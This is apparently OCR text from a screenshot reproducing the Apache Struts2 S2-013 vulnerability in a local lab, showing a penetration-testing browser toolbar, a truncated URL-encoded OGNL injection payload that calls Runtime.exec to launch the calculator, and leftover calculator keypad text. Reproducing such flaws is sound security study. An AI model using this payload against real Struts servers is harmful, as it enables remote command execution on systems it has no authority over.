 S2-013
localhost:8888/link.action?a=
localhost:8888/link.action?a=%24{%23_memberAc
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://localhost:8888/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D
%2C%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27calc%27%29.getInputStream%28%29
%2C%23b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20java.io.BufferedReade
%23d%3Dnew%20char%5B50000%5D%2C%23c.read%28%23d%29%2C%23out%3D@org.apache.struts2.Se
Enable Post data
Enable Referrer
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =